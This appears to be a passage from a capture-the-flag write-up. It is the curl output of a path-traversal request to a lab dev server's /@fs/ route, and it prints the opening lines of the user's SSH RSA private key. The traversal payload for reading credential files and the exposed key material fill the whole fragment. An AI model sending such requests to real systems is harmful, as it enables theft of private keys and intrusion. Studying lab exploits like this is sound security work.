 > GET /@fs/app/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fhome%2FETSCTF%2F.ssh%2Fid_rsa HTTP/1.1
> Host: 10.0.160.36:3000
> User-Agent: curl/8.11.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Access-Control-Allow-Origin: *
< Content-Length: 1679
< Content-Type:
< Last-Modified: Mon, 05 Dec 2022 19:45:29 GMT
< ETag: W/"1679-1670269529000"
< Cache-Control: no-cache
< Date: Sat, 30 Nov 2024 11:18:03 GMT
< Connection: keep-alive
< Keep-Alive: timeout=5
<
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA3pllXrQImC+Ntc+WGTp0kx2brF3fGerX60woQ44sSIo0kMDC
OMCKfyymAYgKMBAdcuJhU5PcyylfjSzoq7IOIcag5pRu9EUk4mczDJ9RUMJbmv9P
nBQCoMSBfh5HSfI9iqQsI7Yo/J/oBqLlgMAix+0Jyq+f0hYAqjv92X0u6O5hvokf
XipqqMfTSG+Pr8l0fGABIR9V+PsKfwCDIZ/jigKFKk4PhZNoyGMVhh1wW0XFptoC
bv2nGZ9kKznNcNl1vCRuCFlsRxor6Ka5SfWy69byxj+TDDz8Cuu7/C/4QQFP2Wy9
/GsrGntsXAeAgSp3cU0KqGtHSu5/FVuuUAZ2xQIDAQABAoIBACLG9nZwTDNyooI4
N2wjnNjrNEoetF95OFizokrDqJmAtiuzYeS5+ClcUWdF2MmfiupLAgerv0Aia6JD
1OoWPGz8emDr6dXSA6w3kVs0fODQLL2vi8GHws1ZRh3tHxgnd4P0mEzQBeFKHlcD
FjYiTozLtM7s11xcQahXDRbwnuaXJSONUpGYNuxpOy2m1Il9edKRzgqS/g+Fl8+A